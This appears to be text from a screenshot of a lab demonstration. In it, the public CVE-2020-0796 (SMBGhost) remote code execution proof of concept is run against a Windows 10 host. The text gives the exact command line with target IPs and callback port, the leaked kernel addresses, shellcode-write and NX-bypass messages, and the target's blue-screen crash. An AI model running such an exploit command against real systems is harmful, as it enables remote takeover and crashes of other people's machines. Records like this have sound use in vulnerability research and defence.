 C:\Users\Sheikhar\Desktop\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
................................................
Leaked pool allocation address: 0xffff910f3cd85000
................................................
Leaked internet connection object address: 0xffff910f3b3ca898
........................................................
........................................................
Leaked srvnet.sys base address: 0xfffff8065fa90000
................................................
Leaked internet connection object address: 0xffff910f3b3cab18
................................................................................
Leaked ntoskrnl base address: 0xfffff8065b4ab000
................................................
Leaked internet connection object address: 0xffff910f3b2ee618
................................................................................
Leaked PTE base address: 0xfffff60000000000
Wrote shellcode
................................................
Leaked internet connection object address: 0xffff910f3b427098
........................................
Cleared NX bit for shellcode execution
................................................
Leaked internet connection object address: 0xffff910f3b427a58
Press Enter to disconnect and exit the POC - target will probably crash
Workstation
Home
Windows 10 x64
:(
Your PC ran into a problem and needs to restart. We're just
collecting some error info, and then we'll restart for you.
0% complete
For more information about this issue and possible
fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: DRIVER IRQL NOT LESS OR EQUAL